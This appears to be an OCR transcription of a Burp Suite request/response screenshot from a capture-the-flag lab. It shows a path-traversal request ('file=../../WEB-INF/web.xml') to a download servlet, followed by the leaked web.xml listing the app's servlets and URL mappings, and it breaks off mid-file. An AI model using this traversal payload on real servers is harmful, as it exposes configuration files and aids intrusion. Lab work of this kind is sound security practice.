 请求
美化 Raw Hex \n
1 GET /home/download?file=../../WEB-INF/web.xml HTTP/1.1
2 Host: 492b3fff-f036-4f6b-871f-cf535912afc4.node5.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://492b3fff-f036-4f6b-871f-cf535912afc4.node5.buuoj.cn:81/home
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=A03F977A2AAAF167FFBFACA8B9F1E366
10 Connection: close
11
12
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 02 Apr 2024 02:51:05 GMT
4 Content-Type: text/plain; charset=utf-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Disposition: attachment; filename=../../WEB-INF/web.xml
8 Cache-Control: no-cache
9 Content-Length: 2082
10
11 <!DOCTYPE web-app PUBLIC
12 "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
13 "http://java.sun.com/dtd/web-app_2_3.dtd">
14
15 <web-app>
16 <servlet>
17 <servlet-name>register</servlet-name>
18 <servlet-class>com.web.servlet.registerServlet</servlet-class>
19 </servlet>
20 <servlet>
21 <servlet-name>login</servlet-name>
22 <servlet-class>com.web.servlet.loginServlet</servlet-class>
23 </servlet>
24 <servlet>
25 <servlet-name>home</servlet-name>
26 <servlet-class>com.web.servlet.homeServlet</servlet-class>
27 </servlet>
28 <servlet>
29 <servlet-name>upload</servlet-name>
30 <servlet-class>com.web.servlet.uploadServlet</servlet-class>
31 </servlet>
32 <servlet>
33 <servlet-name>download</servlet-name>
34 <servlet-class>com.web.servlet.downloadServlet</servlet-class>
35 </servlet>
36 <servlet>
37 <servlet-name>logout</servlet-name>
38 <servlet-class>com.web.servlet.logoutServlet</servlet-class>
39 </servlet>
40 <servlet-mapping>
41 <servlet-name>logout</servlet-name>
42 <url-pattern>/logout</url-pattern>
43 </servlet-mapping>
44 <servlet-mapping>
45 <servlet-name>download</servlet-name>
46 <url-pattern>/home/download</url-pattern>
47 </servlet-mapping>
48 <servlet-mapping>
49 <servlet-name>register</servlet-name>
50 <url-pattern>/register</url-pattern>
51 </servlet-mapping>
52 <display-name>java</display-name>
53 <servlet-mapping>
54 <servlet-name>login</servlet-name>
55 <url-pattern>/login</url-pattern>